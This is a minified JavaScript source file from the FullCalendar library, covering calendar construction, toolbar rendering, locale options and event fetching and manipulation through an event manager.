function Calendar_constructor(element,overrides){var t=this;t.initOptions(overrides||{});var options=this.options;t.render=render;t.destroy=destroy;t.refetchEvents=refetchEvents;t.refetchEventSources=refetchEventSources;t.reportEvents=reportEvents;t.reportEventChange=reportEventChange;t.rerenderEvents=renderEvents;t.changeView=renderView;t.select=select;t.unselect=unselect;t.prev=prev;t.next=next;t.prevYear=prevYear;t.nextYear=nextYear;t.today=today;t.gotoDate=gotoDate;t.incrementDate=incrementDate;t.zoomTo=zoomTo;t.getDate=getDate;t.getCalendar=getCalendar;t.getView=getView;t.option=option;t.trigger=trigger;var localeData=createObject(getMomentLocaleData(options.lang));if(options.monthNames)localeData._months=options.monthNames;if(options.monthNamesShort)localeData._monthsShort=options.monthNamesShort;if(options.dayNames)localeData._weekdays=options.dayNames;if(options.dayNamesShort)localeData._weekdaysShort=options.dayNamesShort;if(options.firstDay!=null){var _week=createObject(localeData._week);_week.dow=options.firstDay;localeData._week=_week};localeData._fullCalendar_weekCalc=(function(weekCalc){if(typeof weekCalc==='function'){return weekCalc}else if(weekCalc==='local'){return weekCalc}else if(weekCalc==='iso'||weekCalc==='ISO')return'ISO'})(options.weekNumberCalculation);t.defaultAllDayEventDuration=moment.duration(options.defaultAllDayEventDuration);t.defaultTimedEventDuration=moment.duration(options.defaultTimedEventDuration);t.moment=function(){var mom;if(options.timezone==='local'){mom=FC.moment.apply(null,arguments);if(mom.hasTime())mom.local()}else if(options.timezone==='UTC'){mom=FC.moment.utc.apply(null,arguments)}else mom=FC.moment.parseZone.apply(null,arguments);if('_locale'in mom){mom._locale=localeData}else mom._lang=localeData;return mom};t.getIsAmbigTimezone=function(){return options.timezone!=='local'&&options.timezone!=='UTC'};t.applyTimezone=function(date){if(!date.hasTime())return date.clone();var zonedDate=t.moment(date.toArray()),timeAdjust=date.time()-zonedDate.time(),adjustedZonedDate;if(timeAdjust){adjustedZonedDate=zonedDate.clone().add(timeAdjust);if(date.time()-adjustedZonedDate.time()===0)zonedDate=adjustedZonedDate};return zonedDate};t.getNow=function(){var now=options.now;if(typeof now==='function')now=now();return t.moment(now).stripZone()};t.getEventEnd=function(event){if(event.end){return event.end.clone()}else return t.getDefaultEventEnd(event.allDay,event.start)};t.getDefaultEventEnd=function(allDay,zonedStart){var end=zonedStart.clone();if(allDay){end.stripTime().add(t.defaultAllDayEventDuration)}else end.add(t.defaultTimedEventDuration);if(t.getIsAmbigTimezone())end.stripZone();return end};t.humanizeDuration=function(duration){return(duration.locale||duration.lang).call(duration,options.lang).humanize()};EventManager.call(t,options);var isFetchNeeded=t.isFetchNeeded,fetchEvents=t.fetchEvents,fetchEventSources=t.fetchEventSources,_element=element[0],header,headerElement,content,tm,currentView,viewsByType={},suggestedViewHeight,windowResizeProxy,ignoreWindowResize=0,events=[],date;if(options.defaultDate!=null){date=t.moment(options.defaultDate).stripZone()}else date=t.getNow()
function render(){if(!content){initialRender()}else if(elementVisible()){calcSize();renderView()}}
function initialRender(){tm=options.theme?'ui':'fc';element.addClass('fc');if(options.isRTL){element.addClass('fc-rtl')}else element.addClass('fc-ltr');if(options.theme){element.addClass('ui-widget')}else element.addClass('fc-unthemed');content=$("<div class='fc-view-container'/>").prependTo(element);header=t.header=new Header(t,options);headerElement=header.render();if(headerElement)element.prepend(headerElement);renderView(options.defaultView);if(options.handleWindowResize){windowResizeProxy=debounce(windowResize,options.windowResizeDelay);$(window).resize(windowResizeProxy)}}
function destroy(){if(currentView)currentView.removeElement();header.removeElement();content.remove();element.removeClass('fc fc-ltr fc-rtl fc-unthemed ui-widget');if(windowResizeProxy)$(window).unbind('resize',windowResizeProxy)}
function elementVisible(){return element.is(':visible')}
function renderView(viewType){ignoreWindowResize++;if(currentView&&viewType&&currentView.type!==viewType){header.deactivateButton(currentView.type);freezeContentHeight();currentView.removeElement();currentView=t.view=null};if(!currentView&&viewType){currentView=t.view=viewsByType[viewType]||(viewsByType[viewType]=t.instantiateView(viewType));currentView.setElement($("<div class='fc-view fc-"+viewType+"-view' />").appendTo(content));header.activateButton(viewType)};if(currentView){date=currentView.massageCurrentDate(date);if(!currentView.displaying||!date.isWithin(currentView.intervalStart,currentView.intervalEnd))if(elementVisible()){currentView.display(date);unfreezeContentHeight();updateHeaderTitle();updateTodayButton();getAndRenderEvents()}};unfreezeContentHeight();ignoreWindowResize--};t.getSuggestedViewHeight=function(){if(suggestedViewHeight===undefined)calcSize();return suggestedViewHeight};t.isHeightAuto=function(){return options.contentHeight==='auto'||options.height==='auto'}
function updateSize(shouldRecalc){if(elementVisible()){if(shouldRecalc)_calcSize();ignoreWindowResize++;currentView.updateSize(true);ignoreWindowResize--;return true}}
function calcSize(){if(elementVisible())_calcSize()}
function _calcSize(){if(typeof options.contentHeight==='number'){suggestedViewHeight=options.contentHeight}else if(typeof options.height==='number'){suggestedViewHeight=options.height-(headerElement?headerElement.outerHeight(true):0)}else suggestedViewHeight=Math.round(content.width()/Math.max(options.aspectRatio,.5))}
function windowResize(ev){if(!ignoreWindowResize&&ev.target===window&&currentView.start)if(updateSize(true))currentView.trigger('windowResize',_element)}
function refetchEvents(){fetchAndRenderEvents()}
function refetchEventSources(matchInputs){fetchEventSources(t.getEventSourcesByMatchArray(matchInputs))}
function renderEvents(){if(elementVisible()){freezeContentHeight();currentView.displayEvents(events);unfreezeContentHeight()}}
function getAndRenderEvents(){if(!options.lazyFetching||isFetchNeeded(currentView.start,currentView.end)){fetchAndRenderEvents()}else renderEvents()}
function fetchAndRenderEvents(){fetchEvents(currentView.start,currentView.end)}
function reportEvents(_events){events=_events;renderEvents()}
function reportEventChange(){renderEvents()}
function updateHeaderTitle(){header.updateTitle(currentView.title)}
function updateTodayButton(){var now=t.getNow();if(now.isWithin(currentView.intervalStart,currentView.intervalEnd)){header.disableButton('today')}else header.enableButton('today')}
function select(zonedStartInput,zonedEndInput){currentView.select(t.buildSelectSpan.apply(t,arguments))}
function unselect(){if(currentView)currentView.unselect()}
function prev(){date=currentView.computePrevDate(date);renderView()}
function next(){date=currentView.computeNextDate(date);renderView()}
function prevYear(){date.add(-1,'years');renderView()}
function nextYear(){date.add(1,'years');renderView()}
function today(){date=t.getNow();renderView()}
function gotoDate(zonedDateInput){date=t.moment(zonedDateInput).stripZone();renderView()}
function incrementDate(delta){date.add(moment.duration(delta));renderView()}
function zoomTo(newDate,viewType){var spec;viewType=viewType||'day';spec=t.getViewSpec(viewType)||t.getUnitViewSpec(viewType);date=newDate.clone();renderView(spec?spec.type:null)}
function getDate(){return t.applyTimezone(date)};t.freezeContentHeight=freezeContentHeight;t.unfreezeContentHeight=unfreezeContentHeight
function freezeContentHeight(){content.css({width:'100%',height:content.height(),overflow:'hidden'})}
function unfreezeContentHeight(){content.css({width:'',height:'',overflow:''})}
function getCalendar(){return t}
function getView(){return currentView}
function option(name,value){if(value===undefined)return options[name];if(name=='height'||name=='contentHeight'||name=='aspectRatio'){options[name]=value;updateSize(true)}}
function trigger(name,thisObj){var args=Array.prototype.slice.call(arguments,2);thisObj=thisObj||_element;this.triggerWith(name,thisObj,args);if(options[name])return options[name].apply(thisObj,args)};t.initialize()};Calendar.defaults={titleRangeSeparator:' \u2013 ',monthYearFormat:'MMMM YYYY',defaultTimedEventDuration:'02:00:00',defaultAllDayEventDuration:{days:1},forceEventDuration:false,nextDayThreshold:'09:00:00',defaultView:'month',aspectRatio:1.35,header:{left:'title',center:'',right:'today prev,next'},weekends:true,weekNumbers:false,weekNumberTitle:'W',weekNumberCalculation:'local',scrollTime:'06:00:00',lazyFetching:true,startParam:'start',endParam:'end',timezoneParam:'timezone',timezone:false,isRTL:false,buttonText:{prev:"prev",next:"next",prevYear:"prev year",nextYear:"next year",year:'year',today:'today',month:'month',week:'week',day:'day'},buttonIcons:{prev:'left-single-arrow',next:'right-single-arrow',prevYear:'left-double-arrow',nextYear:'right-double-arrow'},theme:false,themeButtonIcons:{prev:'circle-triangle-w',next:'circle-triangle-e',prevYear:'seek-prev',nextYear:'seek-next'},dragOpacity:.75,dragRevertDuration:500,dragScroll:true,unselectAuto:true,dropAccept:'*',eventOrder:'title',eventLimit:false,eventLimitText:'more',eventLimitClick:'popover',dayPopoverFormat:'LL',handleWindowResize:true,windowResizeDelay:200,longPressDelay:1e3};Calendar.englishDefaults={dayPopoverFormat:'dddd, MMMM D'};Calendar.rtlDefaults={header:{left:'next,prev today',center:'',right:'title'},buttonIcons:{prev:'right-single-arrow',next:'left-single-arrow',prevYear:'right-double-arrow',nextYear:'left-double-arrow'},themeButtonIcons:{prev:'circle-triangle-e',next:'circle-triangle-w',nextYear:'seek-prev',prevYear:'seek-next'}};var langOptionHash=FC.langs={};FC.datepickerLang=function(langCode,dpLangCode,dpOptions){var fcOptions=langOptionHash[langCode]||(langOptionHash[langCode]={});fcOptions.isRTL=dpOptions.isRTL;fcOptions.weekNumberTitle=dpOptions.weekHeader;$.each(dpComputableOptions,function(name,func){fcOptions[name]=func(dpOptions)});if($.datepicker){$.datepicker.regional[dpLangCode]=$.datepicker.regional[langCode]=dpOptions;$.datepicker.regional.en=$.datepicker.regional[''];$.datepicker.setDefaults(dpOptions)}};FC.lang=function(langCode,newFcOptions){var fcOptions,momOptions;fcOptions=langOptionHash[langCode]||(langOptionHash[langCode]={});if(newFcOptions)fcOptions=langOptionHash[langCode]=mergeOptions([fcOptions,newFcOptions]);momOptions=getMomentLocaleData(langCode);$.each(momComputableOptions,function(name,func){if(fcOptions[name]==null)fcOptions[name]=func(momOptions,fcOptions)});Calendar.defaults.lang=langCode};var dpComputableOptions={buttonText:function(dpOptions){return{prev:stripHtmlEntities(dpOptions.prevText),next:stripHtmlEntities(dpOptions.nextText),today:stripHtmlEntities(dpOptions.currentText)}},monthYearFormat:function(dpOptions){return dpOptions.showMonthAfterYear?'YYYY['+dpOptions.yearSuffix+'] MMMM':'MMMM YYYY['+dpOptions.yearSuffix+']'}},momComputableOptions={dayOfMonthFormat:function(momOptions,fcOptions){var format=momOptions.longDateFormat('l');format=format.replace(/^Y+[^\w\s]*|[^\w\s]*Y+$/g,'');if(fcOptions.isRTL){format+=' ddd'}else format='ddd '+format;return format},mediumTimeFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(/\s*a$/i,'a')},smallTimeFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(':mm','(:mm)').replace(/(\Wmm)$/,'($1)').replace(/\s*a$/i,'a')},extraSmallTimeFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(':mm','(:mm)').replace(/(\Wmm)$/,'($1)').replace(/\s*a$/i,'t')},hourFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(':mm','').replace(/(\Wmm)$/,'').replace(/\s*a$/i,'a')},noMeridiemTimeFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(/\s*a$/i,'')}},instanceComputableOptions={smallDayDateFormat:function(options){return options.isRTL?'D dd':'dd D'},weekFormat:function(options){return options.isRTL?'w[ '+options.weekNumberTitle+']':'['+options.weekNumberTitle+' ]w'},smallWeekFormat:function(options){return options.isRTL?'w['+options.weekNumberTitle+']':'['+options.weekNumberTitle+']w'}}
function populateInstanceComputableOptions(options){$.each(instanceComputableOptions,function(name,func){if(options[name]==null)options[name]=func(options)})}
function getMomentLocaleData(langCode){var func=moment.localeData||moment.langData;return func.call(moment,langCode)||func.call(moment,'en')};FC.lang('en',Calendar.englishDefaults)
function Header(calendar,options){var t=this;t.render=render;t.removeElement=removeElement;t.updateTitle=updateTitle;t.activateButton=activateButton;t.deactivateButton=deactivateButton;t.disableButton=disableButton;t.enableButton=enableButton;t.getViewsWithButtons=getViewsWithButtons;var el=$(),viewsWithButtons=[],tm
function render(){var sections=options.header;tm=options.theme?'ui':'fc';if(sections){el=$("<div class='fc-toolbar'/>").append(renderSection('left')).append(renderSection('right')).append(renderSection('center')).append('<div class="fc-clear"/>');return el}}
function removeElement(){el.remove();el=$()}
function renderSection(position){var sectionEl=$('<div class="fc-'+position+'"/>'),buttonStr=options.header[position];if(buttonStr)$.each(buttonStr.split(' '),function(i){var groupChildren=$(),isOnlyButtons=true,groupEl;$.each(this.split(','),function(j,buttonName){var customButtonProps,viewSpec,buttonClick,overrideText,defaultText,themeIcon,normalIcon,innerHtml,classes,button;if(buttonName=='title'){groupChildren=groupChildren.add($('<h2>&nbsp;</h2>'));isOnlyButtons=false}else{if((customButtonProps=(calendar.options.customButtons||{})[buttonName])){buttonClick=function(ev){if(customButtonProps.click)customButtonProps.click.call(button[0],ev)};overrideText='';defaultText=customButtonProps.text}else if((viewSpec=calendar.getViewSpec(buttonName))){buttonClick=function(){calendar.changeView(buttonName)};viewsWithButtons.push(buttonName);overrideText=viewSpec.buttonTextOverride;defaultText=viewSpec.buttonTextDefault}else if(calendar[buttonName]){buttonClick=function(){calendar[buttonName]()};overrideText=(calendar.overrides.buttonText||{})[buttonName];defaultText=options.buttonText[buttonName]};if(buttonClick){themeIcon=customButtonProps?customButtonProps.themeIcon:options.themeButtonIcons[buttonName];normalIcon=customButtonProps?customButtonProps.icon:options.buttonIcons[buttonName];if(overrideText){innerHtml=htmlEscape(overrideText)}else if(themeIcon&&options.theme){innerHtml="<span class='ui-icon ui-icon-"+themeIcon+"'></span>"}else if(normalIcon&&!options.theme){innerHtml="<span class='fc-icon fc-icon-"+normalIcon+"'></span>"}else innerHtml=htmlEscape(defaultText);classes=['fc-'+buttonName+'-button',tm+'-button',tm+'-state-default'];button=$('<button type="button" class="'+classes.join(' ')+'">'+innerHtml+'</button>').click(function(ev){if(!button.hasClass(tm+'-state-disabled')){buttonClick(ev);if(button.hasClass(tm+'-state-active')||button.hasClass(tm+'-state-disabled'))button.removeClass(tm+'-state-hover')}}).mousedown(function(){button.not('.'+tm+'-state-active').not('.'+tm+'-state-disabled').addClass(tm+'-state-down')}).mouseup(function(){button.removeClass(tm+'-state-down')}).hover(function(){button.not('.'+tm+'-state-active').not('.'+tm+'-state-disabled').addClass(tm+'-state-hover')},function(){button.removeClass(tm+'-state-hover').removeClass(tm+'-state-down')});groupChildren=groupChildren.add(button)}}});if(isOnlyButtons)groupChildren.first().addClass(tm+'-corner-left').end().last().addClass(tm+'-corner-right').end();if(groupChildren.length>1){groupEl=$('<div/>');if(isOnlyButtons)groupEl.addClass('fc-button-group');groupEl.append(groupChildren);sectionEl.append(groupEl)}else sectionEl.append(groupChildren)});return sectionEl}
function updateTitle(text){el.find('h2').text(text)}
function activateButton(buttonName){el.find('.fc-'+buttonName+'-button').addClass(tm+'-state-active')}
function deactivateButton(buttonName){el.find('.fc-'+buttonName+'-button').removeClass(tm+'-state-active')}
function disableButton(buttonName){el.find('.fc-'+buttonName+'-button').prop('disabled',true).addClass(tm+'-state-disabled')}
function enableButton(buttonName){el.find('.fc-'+buttonName+'-button').prop('disabled',false).removeClass(tm+'-state-disabled')}
function getViewsWithButtons(){return viewsWithButtons}};FC.sourceNormalizers=[];FC.sourceFetchers=[];var ajaxDefaults={dataType:'json',cache:false},eventGUID=1
function EventManager(options){var t=this;t.isFetchNeeded=isFetchNeeded;t.fetchEvents=fetchEvents;t.fetchEventSources=fetchEventSources;t.getEventSources=getEventSources;t.getEventSourceById=getEventSourceById;t.getEventSourcesByMatchArray=getEventSourcesByMatchArray;t.getEventSourcesByMatch=getEventSourcesByMatch;t.addEventSource=addEventSource;t.removeEventSource=removeEventSource;t.removeEventSources=removeEventSources;t.updateEvent=updateEvent;t.renderEvent=renderEvent;t.removeEvents=removeEvents;t.clientEvents=clientEvents;t.mutateEvent=mutateEvent;t.normalizeEventDates=normalizeEventDates;t.normalizeEventTimes=normalizeEventTimes;var reportEvents=t.reportEvents,stickySource={events:[]},sources=[stickySource],rangeStart,rangeEnd,pendingSourceCnt=0,cache=[];$.each((options.events?[options.events]:[]).concat(options.eventSources||[]),function(i,sourceInput){var source=buildEventSource(sourceInput);if(source)sources.push(source)})
function isFetchNeeded(start,end){return!rangeStart||start<rangeStart||end>rangeEnd}
function fetchEvents(start,end){rangeStart=start;rangeEnd=end;fetchEventSources(sources,'reset')}
function fetchEventSources(specificSources,specialFetchType){var i,source;if(specialFetchType==='reset'){cache=[]}else if(specialFetchType!=='add')cache=excludeEventsBySources(cache,specificSources);for(i=0;i<specificSources.length;i++){source=specificSources[i];if(source._status!=='pending')pendingSourceCnt++;source._fetchId=(source._fetchId||0)+1;source._status='pending'};for(i=0;i<specificSources.length;i++){source=specificSources[i];tryFetchEventSource(source,source._fetchId)}}
function tryFetchEventSource(source,fetchId){_fetchEventSource(source,function(eventInputs){var isArraySource=$.isArray(source.events),i,eventInput,abstractEvent;if(fetchId===source._fetchId&&source._status!=='rejected'){source._status='resolved';if(eventInputs)for(i=0;i<eventInputs.length;i++){eventInput=eventInputs[i];if(isArraySource){abstractEvent=eventInput}else abstractEvent=buildEventFromInput(eventInput,source);if(abstractEvent)cache.push.apply(cache,expandEvent(abstractEvent))};decrementPendingSourceCnt()}})}
function rejectEventSource(source){var wasPending=source._status==='pending';source._status='rejected';if(wasPending)decrementPendingSourceCnt()}
function decrementPendingSourceCnt(){pendingSourceCnt--;if(!pendingSourceCnt)reportEvents(cache)}
function _fetchEventSource(source,callback){var i,fetchers=FC.sourceFetchers,res;for(i=0;i<fetchers.length;i++){res=fetchers[i].call(t,source,rangeStart.clone(),rangeEnd.clone(),options.timezone,callback);if(res===true){return}else if(typeof res=='object'){_fetchEventSource(res,callback);return}};var events=source.events;if(events){if($.isFunction(events)){t.pushLoading();events.call(t,rangeStart.clone(),rangeEnd.clone(),options.timezone,function(events){callback(events);t.popLoading()})}else if($.isArray(events)){callback(events)}else callback()}else{var url=source.url;if(url){var success=source.success,error=source.error,complete=source.complete,customData;if($.isFunction(source.data)){customData=source.data()}else customData=source.data;var data=$.extend({},customData||{}),startParam=firstDefined(source.startParam,options.startParam),endParam=firstDefined(source.endParam,options.endParam),timezoneParam=firstDefined(source.timezoneParam,options.timezoneParam);if(startParam)data[startParam]=rangeStart.format();if(endParam)data[endParam]=rangeEnd.format();if(options.timezone&&options.timezone!='local')data[timezoneParam]=options.timezone;t.pushLoading();$.ajax($.extend({},ajaxDefaults,source,{data:data,success:function(events){events=events||[];var res=applyAll(success,this,arguments);if($.isArray(res))events=res;callback(events)},error:function(){applyAll(error,this,arguments);callback()},complete:function(){applyAll(complete,this,arguments);t.popLoading()}}))}else callback()}}
function addEventSource(sourceInput){var source=buildEventSource(sourceInput);if(source){sources.push(source);fetchEventSources([source],'add')}}
function buildEventSource(sourceInput){var normalizers=FC.sourceNormalizers,source,i;if($.isFunction(sourceInput)||$.isArray(sourceInput)){source={events:sourceInput}}else if(typeof sourceInput==='string'){source={url:sourceInput}}else if(typeof sourceInput==='object')source=$.extend({},sourceInput);if(source){if(source.className){if(typeof source.className==='string')source.className=source.className.split(/\s+/)}else source.className=[];if($.isArray(source.events)){source.origArray=source.events;source.events=$.map(source.events,function(eventInput){return buildEventFromInput(eventInput,source)})};for(i=0;i<normalizers.length;i++)normalizers[i].call(t,source);return source}}
function removeEventSource(matchInput){removeSpecificEventSources(getEventSourcesByMatch(matchInput))}
function removeEventSources(matchInputs){if(matchInputs==null){removeSpecificEventSources(sources,true)}else removeSpecificEventSources(getEventSourcesByMatchArray(matchInputs))}
function removeSpecificEventSources(targetSources,isAll){var i;for(i=0;i<targetSources.length;i++)rejectEventSource(targetSources[i]);if(isAll){sources=[];cache=[]}else{sources=$.grep(sources,function(source){for(i=0;i<targetSources.length;i++)if(source===targetSources[i])return false;return true});cache=excludeEventsBySources(cache,targetSources)};reportEvents(cache)}
function getEventSources(){return sources.slice(1)}
function getEventSourceById(id){return $.grep(sources,function(source){return source.id&&source.id===id})[0]}
function getEventSourcesByMatchArray(matchInputs){if(!matchInputs){matchInputs=[]}else if(!$.isArray(matchInputs))matchInputs=[matchInputs];var matchingSources=[],i;for(i=0;i<matchInputs.length;i++)matchingSources.push.apply(matchingSources,getEventSourcesByMatch(matchInputs[i]));return matchingSources}
function getEventSourcesByMatch(matchInput){var i,source;for(i=0;i<sources.length;i++){source=sources[i];if(source===matchInput)return[source]};source=getEventSourceById(matchInput);if(source)return[source];return $.grep(sources,function(source){return isSourcesEquivalent(matchInput,source)})}
function isSourcesEquivalent(source1,source2){return source1&&source2&&getSourcePrimitive(source1)==getSourcePrimitive(source2)}
function getSourcePrimitive(source){return((typeof source==='object')?(source.origArray||source.googleCalendarId||source.url||source.events):null)||source}
function excludeEventsBySources(specificEvents,specificSources){return $.grep(specificEvents,function(event){for(var i=0;i<specificSources.length;i++)if(event.source===specificSources[i])return false;return true})}
function updateEvent(event){event.start=t.moment(event.start);if(event.end){event.end=t.moment(event.end)}else event.end=null;mutateEvent(event,getMiscEventProps(event));reportEvents(cache)}
function getMiscEventProps(event){var props={};$.each(event,function(name,val){if(isMiscEventPropName(name))if(val!==undefined&&isAtomic(val))props[name]=val});return props}
function isMiscEventPropName(name){return!/^_|^(id|allDay|start|end)$/.test(name)}
function renderEvent(eventInput,stick){var abstractEvent=buildEventFromInput(eventInput),events,i,event;if(abstractEvent){events=expandEvent(abstractEvent);for(i=0;i<events.length;i++){event=events[i];if(!event.source){if(stick){stickySource.events.push(event);event.source=stickySource};cache.push(event)}};reportEvents(cache);return events};return[]}
function removeEvents(filter){var eventID,i;if(filter==null){filter=function(){return true}}else if(!$.isFunction(filter)){eventID=filter+'';filter=function(event){return event._id==eventID}};cache=$.grep(cache,filter,true);for(i=0;i<sources.length;i++)if($.isArray(sources[i].events))sources[i].events=$.grep(sources[i].events,filter,true);reportEvents(cache)}
function clientEvents(filter){if($.isFunction(filter)){return $.grep(cache,filter)}else if(filter!=null){filter+='';return $.grep(cache,function(e){return e._id==filter})};return cache}
function buildEventFromInput(input,source){var out={},start,end,allDay;if(options.eventDataTransform)input=options.eventDataTransform(input);if(source&&source.eventDataTransform)input=source.eventDataTransform(input);$.extend(out,input);if(source)out.source=source;out._id=input._id||(input.id===undefined?'_fc'+ eventGUID++:input.id+'');if(input.className){if(typeof input.className=='string'){out.className=input.className.split(/\s+/)}else out.className=input.className}else out.className=[];start=input.start||input.date;end=input.end;if(isTimeString(start))start=moment.duration(start);if(isTimeString(end))end=moment.duration(end);if(input.dow||moment.isDuration(start)||moment.isDuration(end)){out.start=start?moment.duration(start):null;out.end=end?moment.duration(end):null;out._recurring=true}else{if(start){start=t.moment(start);if(!start.isValid())return false};if(end){end=t.moment(end);if(!end.isValid())end=null};allDay=input.allDay;if(allDay===undefined)allDay=firstDefined(source?source.allDayDefault:undefined,options.allDayDefault);assignDatesToEvent(start,end,allDay,out)};t.normalizeEvent(out);return out}
function assignDatesToEvent(start,end,allDay,event){event.start=start;event.end=end;event.allDay=allDay;normalizeEventDates(event);backupEventDates(event)}
function normalizeEventDates(eventProps){normalizeEventTimes(eventProps);if(eventProps.end&&!eventProps.end.isAfter(eventProps.start))eventProps.end=null;if(!eventProps.end)if(options.forceEventDuration){eventProps.end=t.getDefaultEventEnd(eventProps.allDay,eventProps.start)}else eventProps.end=null}
function normalizeEventTimes(eventProps){if(eventProps.allDay==null)eventProps.allDay=!(eventProps.start.hasTime()||(eventProps.end&&eventProps.end.hasTime()));if(eventProps.allDay){eventProps.start.stripTime();if(eventProps.end)eventProps.end.stripTime()}else{if(!eventProps.start.hasTime())eventProps.start=t.applyTimezone(eventProps.start.time(0));if(eventProps.end&&!eventProps.end.hasTime())eventProps.end=t.applyTimezone(eventProps.end.time(0))}}
function expandEvent(abstractEvent,_rangeStart,_rangeEnd){var events=[],dowHash,dow,i,date,startTime,endTime,start,end,event;_rangeStart=_rangeStart||rangeStart;_rangeEnd=_rangeEnd||rangeEnd;if(abstractEvent)if(abstractEvent._recurring){if((dow=abstractEvent.dow)){dowHash={};for(i=0;i<dow.length;i++)dowHash[dow[i]]=true};date=_rangeStart.clone().stripTime();while(date.isBefore(_rangeEnd)){if(!dowHash||dowHash[date.day()]){startTime=abstractEvent.start;endTime=abstractEvent.end;start=date.clone();end=null;if(startTime)start=start.time(startTime);if(endTime)end=date.clone().time(endTime);event=$.extend({},abstractEvent);assignDatesToEvent(start,end,!startTime&&!endTime,event);events.push(event)};date.add(1,'days')}}else events.push(abstractEvent);return events}
function mutateEvent(event,newProps,largeUnit){var miscProps={},oldProps,clearEnd,startDelta,endDelta,durationDelta,undoFunc
function diffDates(date1,date0){if(largeUnit){return diffByUnit(date1,date0,largeUnit)}else if(newProps.allDay){return diffDay(date1,date0)}else return diffDayTime(date1,date0)};newProps=newProps||{};if(!newProps.start)newProps.start=event.start.clone();if(newProps.end===undefined)newProps.end=event.end?event.end.clone():null;if(newProps.allDay==null)newProps.allDay=event.allDay;normalizeEventDates(newProps);oldProps={start:event._start.clone(),end:event._end?event._end.clone():t.getDefaultEventEnd(event._allDay,event._start),allDay:newProps.allDay};normalizeEventDates(oldProps);clearEnd=event._end!==null&&newProps.end===null;startDelta=diffDates(newProps.start,oldProps.start);if(newProps.end){endDelta=diffDates(newProps.end,oldProps.end);durationDelta=endDelta.subtract(startDelta)}else durationDelta=null;$.each(newProps,function(name,val){if(isMiscEventPropName(name))if(val!==undefined)miscProps[name]=val});undoFunc=mutateEvents(clientEvents(event._id),clearEnd,newProps.allDay,startDelta,durationDelta,miscProps);return{dateDelta:startDelta,durationDelta:durationDelta,undo:undoFunc}}
function mutateEvents(events,clearEnd,allDay,dateDelta,durationDelta,miscProps){var isAmbigTimezone=t.getIsAmbigTimezone(),undoFunctions=[];if(dateDelta&&!dateDelta.valueOf())dateDelta=null;if(durationDelta&&!durationDelta.valueOf())durationDelta=null;$.each(events,function(i,event){var oldProps,newProps;oldProps={start:event.start.clone(),end:event.end?event.end.clone():null,allDay:event.allDay};$.each(miscProps,function(name){oldProps[name]=event[name]});newProps={start:event._start,end:event._end,allDay:allDay};normalizeEventDates(newProps);if(clearEnd){newProps.end=null}else if(durationDelta&&!newProps.end)newProps.end=t.getDefaultEventEnd(newProps.allDay,newProps.start);if(dateDelta){newProps.start.add(dateDelta);if(newProps.end)newProps.end.add(dateDelta)};if(durationDelta)newProps.end.add(durationDelta);if(isAmbigTimezone&&!newProps.allDay&&(dateDelta||durationDelta)){newProps.start.stripZone();if(newProps.end)newProps.end.stripZone()};$.extend(event,miscProps,newProps);backupEventDates(event);undoFunctions.push(function(){$.extend(event,oldProps);backupEventDates(event)})});return function(){for(var i=0;i<undoFunctions.length;i++)undoFunctions[i]()}};t.getBusinessHoursEvents=getBusinessHoursEvents
function getBusinessHoursEvents(wholeDay){var optionVal=options.businessHours,defaultVal={className:'fc-nonbusiness',start:'09:00',end:'17:00',dow:[1,2,3,4,5],rendering:'inverse-background'},view=t.getView(),eventInput;if(optionVal)eventInput=$.extend({},defaultVal,typeof optionVal==='object'?optionVal:{});if(eventInput){if(wholeDay){eventInput.start=null;eventInput.end=null};return expandEvent(buildEventFromInput(eventInput),view.start,view.end)};return[]};t.isEventSpanAllowed=isEventSpanAllowed;t.isExternalSpanAllowed=isExternalSpanAllowed;t.isSelectionSpanAllowed=isSelectionSpanAllowed
function isEventSpanAllowed(span,event){var source=event.source||{},constraint=firstDefined(event.constraint,source.constraint,options.eventConstraint),overlap=firstDefined(event.overlap,source.overlap,options.eventOverlap);return isSpanAllowed(span,constraint,overlap,event)}
function isExternalSpanAllowed(eventSpan,eventLocation,eventProps){var eventInput,event;if(eventProps){eventInput=$.extend({},eventProps,eventLocation);event=expandEvent(buildEventFromInput(eventInput))[0]};if(event){return isEventSpanAllowed(eventSpan,event)}else return isSelectionSpanAllowed(eventSpan)}
function isSelectionSpanAllowed(span){return isSpanAllowed(span,options.selectConstraint,options.selectOverlap)}
function isSpanAllowed(span,constraint,overlap,event){var constraintEvents,anyContainment,peerEvents,i,peerEvent,peerOverlap;if(constraint!=null){constraintEvents=constraintToEvents(constraint);anyContainment=false;for(i=0;i<constraintEvents.length;i++)if(eventContainsRange(constraintEvents[i],span)){anyContainment=true;break};if(!anyContainment)return false};peerEvents=t.getPeerEvents(span,event);for(i=0;i<peerEvents.length;i++){peerEvent=peerEvents[i];if(eventIntersectsRange(peerEvent,span)){if(overlap===false){return false}else if(typeof overlap==='function'&&!overlap(peerEvent,event))return false;if(event){peerOverlap=firstDefined(peerEvent.overlap,(peerEvent.source||{}).overlap);if(peerOverlap===false)return false;if(typeof peerOverlap==='function'&&!peerOverlap(event,peerEvent))return false}}};return true}
function constraintToEvents(constraintInput){if(constraintInput==='businessHours')return getBusinessHoursEvents();if(typeof constraintInput==='object')return expandEvent(buildEventFromInput(constraintInput));return clientEvents(constraintInput)}
function eventContainsRange(event,range){var eventStart=event.start.clone().stripZone(),eventEnd=t.getEventEnd(event).stripZone();return range.start>=eventStart&&range.end<=eventEnd}
function eventIntersectsRange(event,range){var eventStart=event.start.clone().stripZone(),eventEnd=t.getEventEnd(event).stripZone();return range.start<eventEnd&&range.end>eventStart};t.getEventCache=function(){return cache}};Calendar.prototype.normalizeEvent=function(event){};Calendar.prototype.getPeerEvents=function(span,event){var cache=this.getEventCache(),peerEvents=[],i,otherEvent;for(i=0;i<cache.length;i++){otherEvent=cache[i];if(!event||event._id!==otherEvent._id)peerEvents.push(otherEvent)};return peerEvents}
